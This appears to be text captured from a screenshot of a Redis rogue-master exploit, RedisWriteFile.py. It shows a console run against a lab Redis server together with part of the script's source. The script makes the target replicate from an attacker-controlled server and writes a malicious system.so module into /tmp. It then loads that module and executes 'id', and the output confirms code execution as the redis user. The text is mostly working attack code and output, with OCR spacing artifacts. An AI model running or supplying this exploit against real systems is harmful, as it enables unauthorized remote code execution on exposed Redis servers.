 D:\ActivePart\exploits\6379_redis\RedisWriteFile-master>python3 RedisWriteFile.py --rhost 192.168.11.133 --rport 6379 --lhost 192.168.11.1 --lport 16379
--rpath "/tmp" --rfile system.so --lfile system.so
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[1;32;40m[info][0m TARGET 192.168.11.133:6379
[1;32;40m[info][0m SERVER 192.168.11.1:16379
[1;32;40m[info][0m 连接恶意主服务器: 192.168.11.1:16379
[1;32;40m[info][0m 连接恶意主状态: +OK
[1;32;40m[info][0m 设置写出路径为: /tmp
[1;32;40m[info][0m 设置写出路径状态: +OK
[1;32;40m[info][0m 设置写出文件为: system.so
[1;32;40m[info][0m 设置写出文件状态: +OK
[1;32;40m[info][0m 断开主从连接: +OK
[1;32;40m[info][0m 恢复原始文件名: +OK
module##load##/tmp/system.so
[1;32;40m[info][0m 加载exp.so: +OK
[1;32;40m[info][0m 执行命令 id : $48
uid=997(redis) gid=994(redis) groups=994(redis)
RedisWriteFile.py - D:\ActivePart\exploits\6379_redis\RedisWriteFile-master\RedisWriteFile.py (...
File Edit Format Run Options Window Help
info("连接恶意主服务器: %s:%s " % (lhost,lport))
info("连接恶意主状态: %s " % (remote.do(f"SLAVEOF##{lhost}##{lport}"))) # REPLICAOF
info("设置写出路径为: %s " % (str(rpath)))
info("设置写出路径状态: %s " % (remote.do(f"CONFIG##SET##dir##{str(rpath)}")))
info("设置写出文件为: %s" % (rfile))
info("设置写出文件状态: %s " % (remote.do(f"CONFIG##SET##dbfilename##{rfile}")))
sleep(2)
rogue = RogueServer(lhost, lport)
rogue.exp()
sleep(2)
info("断开主从连接: %s" % (remote.do("SLAVEOF##NO##ONE")))
info("恢复原始文件名: %s" % (remote.do("CONFIG##SET##dbfilename##dump.rdb")))
if(rfile == "system.so"):
print(f"module##load##{str(rpath)}/{str(rfile)}")
info("加载exp.so: %s" % (remote.do(f"module##load##{str(rpath)}/{str(rfile)}")))
info("执行命令 id : %s" % (remote.do("system.exec##'id'")))
rogue.close()
except Exception as e:
print("\033[1;31;m[-]\033[0m 发生错误! : {} \n[*] Exit..".format(e))
except KeyboardInterrupt:
pass
if __name__ == '__main__':
print(BANNER)
parser = OptionParser()
parser.add_option("--rhost", dest="rh", type="string",
help="target host", metavar="REMOTE_HOST")
parser.add_option("--rport", dest="rp", type="int",
help="target redis port, default 6379", default=6379,
metavar="REMOTE_PORT")
parser.add_option("--lhost", dest="lh", type="string",
help="rogue server ip", metavar="LOCAL_HOST")
parser.add_option("--lport", dest="lp", type="int",
help="rogue server listen port, default 21000", default=21000,
metavar="LOCAL_PORT")